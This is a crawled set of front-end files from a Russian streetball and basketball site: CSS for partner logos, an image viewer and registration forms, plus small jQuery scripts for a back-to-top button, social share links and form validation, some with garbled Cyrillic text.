	margin: 0 0 0 39px;
	width: 102px;
}
#partners-slides a#extremeland:hover, #partners-block-extremeland:hover{
	background-position: 0 -86px;
}	
#partners-slides a#nofb{
	background: transparent url(/uploads/nofb.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 46px;
	width: 87px;
}
#partners-slides a#nofb:hover{
	background-position: 0 -86px;
}
#partners-slides a#streetgorkiy{
	background: transparent url(/uploads/vk.jpg) no-repeat 0 -2px;
	height: 42px;
	margin: 19px 0 0 0;
	width: 180px;
}
#partners-slides a#streetgorkiy:hover{
	background-position: 0 -48px;
}
#partners-slides a#aone{
	background: transparent url(/uploads/aone.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 50px;
	width: 80px;
}
#partners-slides a#aone:hover{
	background-position: 0 -86px;
}
#partners-slides a#subway{
	background: transparent url(/uploads/subway.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 5px;
	width: 170px;
}
#partners-slides a#subway:hover{
	background-position: 0 -86px;
}
#partners-slides a#dorogatv{
	background: transparent url(/uploads/dorogatv.jpg) no-repeat 0 -2px;
	height: 31px;
	margin: 19px 0 0 29px;
	width: 122px;
}
#partners-slides a#dorogatv:hover{
	background-position: 0 -37px;
}
#partners-slides a#kionn{
	background: transparent url(/uploads/kionn.jpg) no-repeat 0 -2px;
	height: 70px;
	margin: 5px 0 0 0;
	width: 180px;
}
#partners-slides a#kionn:hover{
	background-position: 0 -76px;
}
#partners-slides a#rus2tv{
	background: transparent url(/uploads/russia2.jpg) no-repeat 0 -2px;
	height: 34px;
	margin: 23px 0 0 15px;
	width: 150px;
}
#partners-slides a#rus2tv:hover{
	background-position: 0 -40px;
}
#partners-slides a#slamdunk{
	background: transparent url(/uploads/slamdunk.jpg) no-repeat 0 -2px;
	height: 40px;
	margin: 20px 0 0 0;
	width: 180px;
}
#partners-slides a#slamdunk:hover{
	background-position: 0 -46px;
}
#partners-slides a#energyfm{
	background: transparent url(/uploads/energy.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 57px;
	width: 66px;
}
#partners-slides a#energyfm:hover{
	background-position: 0 -86px;
}
#partners-slides a#nnfiles{
	background: transparent url(/uploads/nnfiles.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 21px;
	width: 137px;
}
#partners-slides a#nnfiles:hover{
	background-position: 0 -86px;
}

#partners-slides a#freestyle{
	background: transparent url(/uploads/freestyle.jpg) no-repeat 0 0;
	height: 80px;
	margin: 0 0 0 3px;
	width: 174px;
}
#partners-slides a#freestyle:hover{
	background-position: 0 -88px;
}
#tkvolga{
	background: transparent url(/uploads/volga.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 188px;
}
#tkvolga:hover{
	background-position: 0 0;
}
*/
#asb{
	background: transparent url(/uploads/images/partners/asb.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#asb:hover{
	background-position: 0 0;
}

#nn{
	background: transparent url(/uploads/images/partners/bk_nn.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#nn:hover{
	background-position: 0 0;
}

#cinemastar{
	background: transparent url(/uploads/images/partners/cinema_star.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#cinemastar:hover{
	background-position: 0 0;
}

#doroga{
	background: transparent url(/uploads/images/partners/doroga_tv.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#doroga:hover{
	background-position: 0 0;
}

#energy{
	background: transparent url(/uploads/images/partners/energy.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#energy:hover{
	background-position: 0 0;
}

#extremeland{
	background: transparent url(/uploads/images/partners/extremeland.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#extremeland:hover{
	background-position: 0 0;
}

#isblvk{
	background: transparent url(/uploads/images/partners/isbl_vk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#isblvk:hover{
	background-position: 0 0;
}

#meshera{
	background: transparent url(/uploads/images/partners/meshera_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#meshera:hover{
	background-position: 0 0;
}
#gorkytv{
	background: transparent url(/uploads/images/partners/gorky_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#gorkytv:hover{
	background-position: 0 0;
}
#rechista{
	background: transparent url(/uploads/images/partners/rechista_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#rechista:hover{
	background-position: 0 0;
}
#kfclogo{
	background: transparent url(/uploads/images/partners/kfc_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#kfclogo:hover{
	background-position: 0 0;
}
#stolica{
	background: transparent url(/uploads/images/partners/stolica_logo.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#stolica:hover{
	background-position: 0 0;
}

#pepsi{
	background: transparent url(/uploads/images/partners/pepsi.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#pepsi:hover{
	background-position: 0 0;
}

#ru2{
	background: transparent url(/uploads/images/partners/ru2.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#ru2:hover{
	background-position: 0 0;
}

#semerka{
	background: transparent url(/uploads/images/partners/semerka.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#semerka:hover{
	background-position: 0 0;
}

#slamdunk{
	background: transparent url(/uploads/images/partners/slamdunk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#slamdunk:hover{
	background-position: 0 0;
}

#spalding{
	background: transparent url(/uploads/images/partners/spalding.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#spalding:hover{
	background-position: 0 0;
}

#gorkiyshop{
	background: transparent url(/uploads/images/partners/streetball_gorkiy_shop.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#gorkiyshop:hover{
	background-position: 0 0;
}

#streetbasket{
	background: transparent url(/uploads/images/partners/streetbasket.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#streetbasket:hover{
	background-position: 0 0;
}

#vk{
	background: transparent url(/uploads/images/partners/vk.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#vk:hover{
	background-position: 0 0;
}
#scpyramid{
	background: transparent url(/uploads/images/partners/scpyramid.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#scpyramid:hover{
	background-position: 0 0;
}

#aone{
	background: transparent url(/uploads/images/partners/a-one.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#aone:hover{
	background-position: 0 0;
}
#bossbar{
	background: transparent url(/uploads/images/partners/bossbar.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#bossbar:hover{
	background-position: 0 0;
}
#cinema-park{
	background: transparent url(/uploads/images/partners/cinema-park.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#cinema-park:hover{
	background-position: 0 0;
}
#delta{
	background: transparent url(/uploads/images/partners/delta.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#delta:hover{
	background-position: 0 0;
}
#kes-basket{
	background: transparent url(/uploads/images/partners/kes-basket.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#kes-basket:hover{
	background-position: 0 0;
}
#mts{
	background: transparent url(/uploads/images/partners/mts.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#mts:hover{
	background-position: 0 0;
}
#bcnn{
	background: transparent url(/uploads/images/partners/bcnn3.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#bcnn:hover{
	background-position: 0 0;
}
#korzinashop{
	background: transparent url(/uploads/images/partners/korzina.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#korzinashop:hover{
	background-position: 0 0;
}
#oka:hover{
	background-position: 0 0;
}
#redbull{
	background: transparent url(/uploads/images/partners/redbull.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#redbull:hover{
	background-position: 0 0;
}
#starfood{
	background: transparent url(/uploads/images/partners/starfood.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#starfood:hover{
	background-position: 0 0;
}
#vtb{
	background: transparent url(/uploads/images/partners/vtb.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#vtb:hover{
	background-position: 0 0;
}
#rabotaru{
	background: transparent url(/uploads/images/partners/rabotaru.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#rabotaru:hover{
	background-position: 0 0;
}
#ren{
	background: transparent url(/uploads/images/partners/ren.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#ren:hover{
	background-position: 0 0;
}

#arr{
	background: transparent url(/uploads/images/partners/arr.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#arr:hover{
	background-position: 0 0;
}
#capitalist{
	background: transparent url(/uploads/images/partners/capitalist.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#capitalist:hover{
	background-position: 0 0;
}
#extran{
	background: transparent url(/uploads/images/partners/extra-n.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#extran:hover{
	background-position: 0 0;
}
#newsroom{
	background: transparent url(/uploads/images/partners/newsroom.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#newsroom:hover{
	background-position: 0 0;
}
#shop{
	background: transparent url(/uploads/images/partners/shop2.jpg) no-repeat 0 -81px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#shop:hover{
	background-position: 0 0;
}
#sarova:hover{
	background-position: 0 0;
}
.copyrights{
	padding: 10px 0;
}
.copyrights p{
	font-size: 12px;
}
#airty{
	text-align: center;
	font-size: 16px;
	padding: 5px 0;
}


/* ==================== Ссылка на скачивание прикрепленного файла */

.attachment {
  color: #f37c64;
}

/* ==================== показ оригинальной картинки загруженной на сайт из уменьшенной копии */
.highslide-wrapper, .highslide-outline {
  background: #FFFFFF;
  z-index: 100000;
}
.highslide-image {
  border: 2px solid #FFFFFF;
  z-index: 100000;
}
.highslide-active-anchor {
   visibility: hidden;
   z-index: 100000;
} 
.highslide-active-anchor img {
  visibility: hidden;
  z-index: 100000;
}
.highslide-dimming {
  background: black;
  z-index: 100000;
}
.highslide-html {
  background-color: white;
  z-index: 100000;
}
.highslide-loading {
    display: block;
  color: white;
  font-size: 9px;
  font-weight: bold;
    text-decoration: none;
  padding: 3px;
  border: 1px solid white;
    background-color: black;
  z-index: 100000;
}
a.highslide-full-expand {
  background: url(../dleimages/fullexpand.gif) no-repeat;
  display: block;
  margin: 0 10px 10px 0;
  width: 34px;
  height: 34px;
  z-index: 100000;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

.highslide-caption {
  display: none;
  padding: 5px;
  background: white;
}
.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
  position: relative;
  left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
  background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

.login-link a{
	font-size: 12px;
}
#socializ{
	text-align: center;
}
.related-news li{
	margin-left: 15px;
	padding: 5px 0;
}
.market-block{
	font-size: 10px;
}


/*reg*/
#nsl-players-tabs{
	width: 690px;
	border-collapse: collapse;
    border-spacing: 0;
}
#nsl-players-tabs td{
	text-align: center;
	width: 20%;
	padding: 0 6px;
}
#regform label, .form-wrapper label{
	float: left;
	width: 150px;
}
#missform label{
	width: 260px;
}
#regform input{
	border: 1px solid #000;
	height: 25px;
	margin-left: 10px;
	outline: 0;
	padding: 0 2px;
	width: 250px;
}
#regform select{
	margin-left: 10px;
}
#regform textarea{
	width: 250px;
	height: 70px;
	margin-left: 10px;
	border: 1px solid #000;
}
#regform .clear, .form-wrapper .clear{
	padding: 5px 0;
}
#regform #radiob{
	width: 15px;
}
.tab-link{
	width: 100%;
	height: 60px;
	display: block;
	font-size: 18px;
	text-decoration: none;
	background: #fff;
	padding-top: 20px;
	border: 4px solid #4a4b4e;
	color: #373737;
}
.border-top-radius{
	-webkit-border-top-left-radius: 15px;
	-webkit-border-top-right-radius: 15px;
	-moz-border-radius-topleft: 15px;
	-moz-border-radius-topright: 15px;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
}
.border-bot-radius{
	-webkit-border-bottom-left-radius: 15px;
	-webkit-border-bottom-right-radius: 15px;
	-moz-border-radius-bottomleft: 15px;
	-moz-border-radius-bottomright: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
}
.tab-link:hover, .tab-link.active{
	background: rgba(255,137,35,1);
	text-decoration: none;
	color: #fff;
	border: 4px solid rgba(255,137,35,1);
}
#first-info, #second-info, #third-info, #fourth-info, #fifth-info {
	margin: 0 8px 0 6px;
	padding: 10px;
}
.player-block{
	background: rgb(255,137,35);
	background: -moz-linear-gradient(top, rgba(255,137,35,1) 0%, rgba(236,109,0,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,137,35,1)), color-stop(100%,rgba(236,109,0,1)));
	background: -webkit-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: -o-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: -ms-linear-gradient(top, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	background: linear-gradient(to bottom, rgba(255,137,35,1) 0%,rgba(236,109,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 );
	padding: 10px 0;
	margin: 0 10px;
	position: relative;
}
#error-message, #error-photo{
	display: none;
	color: #c00;
}
#send-form-button{
	text-align: center;
}
#submitbutton{
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 0 0 transparent;
	color: #fff;
	width: 250px;
	height: 30px!important;
	border-radius: 5px;
}
#submitbutton:hover{
	background-position: 0 -41px;
}
#submitbutton:active{
	background-position: 0 -82px;
}
.nslform-logo{
	position: absolute;
	bottom: 85px;
	right: 10px;
	background: url(/uploads/images/nsl-logo150x.png) no-repeat 0 0 transparent;
	width: 150px;
	height: 159px;
}
.fchr-logo{
	position: absolute;
	bottom: 10px;
	right: 10px;
	background: url(/uploads/images/fchr.png) no-repeat 0 0 transparent;
	width: 150px;
	height: 63px;
}
.form-wrapper{
	padding: 20px;
	position: relative;
}
.form-wrapper label{
	color: #fff;
}
.color-woman{
	background: #fd7fb7;
	background: -moz-linear-gradient(top, #fd7fb7 0%, #d6327a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fd7fb7), color-stop(100%,#d6327a));
	background: -webkit-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: -o-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: -ms-linear-gradient(top, #fd7fb7 0%,#d6327a 100%);
	background: linear-gradient(to bottom, #fd7fb7 0%,#d6327a 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fd7fb7', endColorstr='#d6327a',GradientType=0 );
}
#missform .border-radius{
	-moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    -khtml-border-radius: 15px;
    border-radius: 15px;
}
#missform #error-message{
	color: #000;
}
#statplayer{
	background: url(/uploads/images/repeatbar.png) repeat-x 0 100% transparent;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
#statplayer .h-title{
	text-align: center;
}
#statplayer .mbt-layout-table{
	margin-top: 10px;
}
#statplayer .mbt-text{
	background: #ff8923!important;
	background: -moz-linear-gradient(top, #ff8923 0%, #ec6d00 100%)!important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8923), color-stop(100%,#ec6d00))!important;
	background: -webkit-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: -o-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: -ms-linear-gradient(top, #ff8923 0%,#ec6d00 100%)!important;
	background: linear-gradient(to bottom, #ff8923 0%,#ec6d00 100%)!important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 )!important;
}
 .fixed-link{
	position: fixed;
	top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
 }
 
.RoundRobin .ibw{
padding: 0;
}
.ibw .round-robin>thead>tr>th{
background: #141414!important;
}
.RoundRobin .ibw a{
color: #141414;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/vk_up_back/vk_up_back.js?v=2
body_size: 787
content:
/*
Копия кнопки сайта vk.com "вверх и назад"
by ducaty
www.makakaz.ru
*/
$(document).ready(function(){$("#topvk").css('display','none');$(function(){$('#topvk').click(function(){$('html, body').stop().animate({scrollTop:$("body").offset().top},0)})});if(document.referrer==''){$("#topvk").hide()}else{$("#topvk").show();$('#topvk nobr').text('Назад').removeAttr('class').attr('class','back');$('#topvk').attr('onclick','window.location=\''+document.referrer+'\'')}});jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>100){$("#topvk").show();$('#topvk nobr').text('Наверх').removeAttr('class');$('#topvk').removeAttr('onclick')}else{if(document.referrer==''){$("#topvk").hide()}else{$("#topvk").show();$('#topvk nobr').text('Назад').removeAttr('class').attr('class','back');$('#topvk').attr('onclick','window.location=\''+document.referrer+'\'')}}});document.write('<style>#topvk nobr{z-index:5;opacity:0.3;height:14px;padding:0px 20px;margin:0 31px 0 15px;font-weight:bold;font-family:tahoma,arial,verdana,sans-serif,Lucida Sans;font-size:11px;color:#bbb;background:url(/vk_up_back/vk_up_back.gif) no-repeat left 3px;-webkit-transition-property:opacity;-webkit-transition-duration:200ms;-moz-transition-property:opacity;-moz-transition-duration:200ms;}#topvk:hover nobr{opacity:1;height:14px;padding:0px 20px;margin:0 31px 0 15px;font-weight:bold;font-family:tahoma,arial,verdana,sans-serif,Lucida Sans;font-size:11px;color:#fff;background:url(/vk_up_back/vk_up_back.gif) no-repeat left 3px;}.back{background:url(/vk_up_back/vk_up_back.gif) no-repeat left -22px!important;}#topvk{z-index:5;top:0px;left:0px;padding:13px 0 13px;cursor:pointer;display:none;width:100px;height:100%;position:fixed;cursor:pointer;-webkit-transition-property:background;-webkit-transition-duration:200ms;-moz-transition-property:background;-moz-transition-duration:200ms;}#topvk:hover{background:#888;opacity:0.3}</style><div id="topvk"><nobr id="stl_text">Наверх</nobr></div>');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/socializ_3.js
body_size: 501
content:
function socializ(u,t) {

	var f = '/socimg/'; /* ���� � ����� � ������������� ������ */

	document.write('<div id="socializ"></div>');
	var s = $('#socializ');

	s.append(
		'<a href="http://twitter.com/home?status=RT @Yetitut ' + t + ' - ' + u + '" title="�������� � Twitter"><img src="' + f + 'twitter.png" alt="" /></a>' +
		'<a href="http://www.facebook.com/sharer.php?u=' + u + '" title="���������� � Facebook"><img src="' + f + 'facebook.png" alt="" /></a>' +
		'<a href="http://vkontakte.ru/share.php?url=' + u + '" title="���������� ���������"><img src="' + f + 'vkontakte.png" alt="" /></a>' +
		'<a href="http://connect.mail.ru/share?share_url=' + u + '" title="���������� � ���� ����"><img src="' + f + 'moy-mir.png" alt="" /></a>' +
			'');

	s.find('a').attr({target: '_blank'}).css({opacity: 0.5}).hover(
		function() { $(this).css({opacity: 1}); },
		function() { $(this).css({opacity: 0.7}); }
	);
	s.hover(
		function() { $(this).find('a').css({opacity: 0.7}); },
		function() { $(this).find('a').css({opacity: 0.5}); }
	);

}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://basketgame.ru/templates/Style/js/site.js?v=20
body_size: 2689
content:
jQuery.noConflict();
var site = {

	init: function(){
		site.blocks_sizes();
		site.menu_sep();
		site.block_hover();
		jQuery(".scroll-bar").length && site.game_score();
		site.main_slider();
		site.infoNewsBlock();
		site.bxS();
		site.champTable();
		site.hide_blocks();
		site.validate_form();
		site.submit_form();
		site.socialtabs();
	},
	
	blocks_sizes: function(){
		$scrollContentObj = jQuery(".scroll-content-item");
		jQuery("#scroll-games .scroll-content").width(($scrollContentObj.length+2)*$scrollContentObj.outerWidth());
	},
	
	menu_sep: function(){
		jQuery(".tma-lvl2").mouseenter(function(){
			jQuery(this).parent(".tm-lvl2").prev(".tm-lvl2").children(".tma-lvl2").addClass("nobckg");
		});
		jQuery(".tma-lvl2").mouseleave(function(){
			jQuery(this).parent(".tm-lvl2").prev(".tm-lvl2").children(".tma-lvl2").removeClass("nobckg");
		});
		jQuery(".tma-lvl3").mouseenter(function(){
			jQuery(this).parent(".tm-lvl3").prev(".tm-lvl3").children(".tma-lvl3").addClass("nobckg");
		});
		jQuery(".tma-lvl3").mouseleave(function(){
			jQuery(this).parent(".tm-lvl3").prev(".tm-lvl3").children(".tma-lvl3").removeClass("nobckg");
		});
	},
	
	block_hover: function(){
		jQuery(".scroll-content-item").mouseenter(function(){
			jQuery(this).addClass("scroll-content-item-hover");
		});
		jQuery(".scroll-content-item").mouseleave(function(){
			jQuery(this).removeClass("scroll-content-item-hover");
		});
	},
	
	game_score: function(){
		var scrollPane = jQuery(".scroll-pane"),
		scrollContent = jQuery(".scroll-content");
		//console.log(jQuery(".firstgame").index());
		jQuery(".scroll-content").show().bxSlider({
			auto: false,
            mode: 'horizontal',
            controls: true,
			minSlides: 4,
            maxSlides: 5,
            moveSlides: 1,
			slideWidth: 212,
			nextText: "",
			prevText: "",
			startSlide: jQuery(".firstgame").index()
		});
		
		//build slider
		/*var scrollbar = jQuery(".scroll-bar").slider({
			slide: function( event, ui ) {
				if ( scrollContent.width() > scrollPane.width() ) {
					scrollContent.css( "margin-left", Math.round(ui.value/100*(scrollPane.width() - scrollContent.width()))+"px");
				} else {
					scrollContent.css( "margin-left", 0 );
				}
			}
		});
	 
		//append icon to handle
		var handleHelper = scrollbar.find( ".ui-slider-handle" ).mousedown(function(){
			scrollbar.width( handleHelper.width() );
		}).mouseup(function() {
			scrollbar.width( "100%" );
		}).append( "<span class='ui-icon ui-icon-grip-dotted-vertical'></span>" )
		.wrap( "<div class='ui-handle-helper-parent'></div>" ).parent();
		//change overflow to hidden now that slider handles the scrolling
		scrollPane.css( "overflow", "hidden" );
	 
		//size scrollbar and handle proportionally to scroll distance
		function sizeScrollbar() {
			var remainder = scrollContent.width() - scrollPane.width();
			var proportion = remainder / scrollContent.width();
			var handleSize = scrollPane.width() - ( proportion * scrollPane.width() );
			scrollbar.find( ".ui-slider-handle" ).css({
				width: handleSize
			});
			handleHelper.width( "" ).width( scrollbar.width() - handleSize );
		}
	 
		//reset slider value based on scroll content position
		function resetValue() {
			var remainder = scrollPane.width() - scrollContent.width();
			var leftVal = scrollContent.css( "margin-left" ) === "auto" ? 0 : parseInt( scrollContent.css( "margin-left" ) );
			var percentage = Math.round( leftVal / remainder * 100 );
			scrollbar.slider( "value", percentage );
		}
	 
		//if the slider is 100% and window gets larger, reveal content
		function reflowContent() {
			var showing = scrollContent.width() + parseInt( scrollContent.css( "margin-left" ), 10 );
			var gap = scrollPane.width() - showing;
			if ( gap > 0 ) {
			  scrollContent.css( "margin-left", parseInt( scrollContent.css( "margin-left" ), 10 ) + gap );
			}
		}
		
		//change handle position on window resize
		jQuery(window).resize(function() {
			resetValue();
			sizeScrollbar();
			reflowContent();
		});
		
		//init scrollbar size
		setTimeout( sizeScrollbar, 10 );//safari wants a timeout
		*/
	},
	
	main_slider: function(){
		jQuery("#slider").show().bxSlider({
			auto: true,
            mode: 'fade',
            controls: false,
			slideWidth: 640
        });
        jQuery(".slider-item").mouseenter(function(){
			jQuery(this).find(".slider-text h3").stop().slideToggle();
        });
        jQuery(".slider-item").mouseleave(function(){
			jQuery(this).find(".slider-text h3").stop().slideToggle();
        });
	},
	
	infoNewsBlock: function(){
		jQuery(".info-news-block").hide();
		jQuery("#news-block").show();
		jQuery("#news").addClass("selected");
		jQuery("#news").click(function(){
			jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#news-block").addClass("selected").show();
			return false;
		});
		jQuery("#video").click(function(){
		jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#video-block").addClass("selected").show();
			return false;
		});
		jQuery("#photo").click(function(){
		jQuery(".nvp-tabs a").removeClass("selected");
			jQuery(this).addClass("selected");
			jQuery(".info-news-block").hide();
			jQuery("#photo-block").addClass("selected").show();
			return false;
		});
		jQuery(".info-news-block").each(function(){$(this).children(".news-block-content-item").last().addClass("nobg");});
	},
	
	bxS: function(){
		jQuery("#partners-slides").bxSlider({
			auto: true,
            mode: "horizontal",
            controls: false,
			slideWidth: 208,
			easing: "linear",
			moveSlides: 1,
			speed: 7000,
			pause: 0
		});
	},
	
	champTable: function(){
		jQuery(".r-blocks-title-url").click(function(){
			$(".r-blocks-content").addClass("display-none");
			$(".r-blocks-title-url").removeClass("active");
			$(this).addClass("active");
			$(this).closest(".r-blocks-table").children(".r-blocks-content").removeClass("display-none");
			return false;
		});
	},
	
	correction: function(){
		jQuery("#dle-content .short-block .shot-text img").removeAttr("align").addClass("image-left");
		jQuery("#dle-content .short-block .shot-text2 img").removeAttr("align").addClass("image-left");
	},
	
	hide_blocks:function(){
		jQuery("#second-info").hide();jQuery("#third-info").hide();jQuery("#fourth-info").hide();jQuery("#fifth-info").hide();
		jQuery("#first").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#first-info").show();return false;});
		jQuery("#second").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#second-info").show();return false;});
		jQuery("#third").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#third-info").show();return false;});
		jQuery("#fourth").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#fourth-info").show();return false;});
		jQuery("#fifth").click(function(){jQuery(".tab-link").removeClass("active");jQuery(this).toggleClass("active");jQuery(".player-block").hide();jQuery("#fifth-info").show();return false;});
	},
	
	validate_form:function(){
		var max_filesize = 600152;
		jQuery("#player-1-photo, #player-2-photo, #player-3-photo, #player-4-photo, #player-5-photo").live("change", function(){
			jQuery("#error-photo").text("").hide();
			if (this.files[0].size){
				file1 = this.files[0].size;
				if (file1 >= 600152){
					jQuery("#error-photo").text("������ ���������� ��������� ���������� ��������. ����������, ��������� ������ ���������� �� 500��.").show();
				}
			}
		});
	},
	
	submit_form:function(){
		jQuery("#regform:input[type='text']").change(function(){
			jQuery("#error-message").text("").hide();
		});
		jQuery("#regform").submit(function(){
				jQuery("#error-message").hide();
				var errorString = "";
				if (jQuery("#team-name").val() == ""){errorString += "�������� �������, "}
				if (jQuery("#city").val() == ""){errorString += "�����, "}
				if (jQuery("#team-phone").val() == ""){errorString += "����� �������� ��� �����, "}
				if (jQuery("#team-email").val() == ""){errorString += "E-mail ��� ����� � ��������, "}
				if (jQuery("#player-1-surname").val() == ""){errorString += "������� ������ 1, "}
				if (jQuery("#player-1-midname").val() == ""){errorString += "��� ������ 1, "}
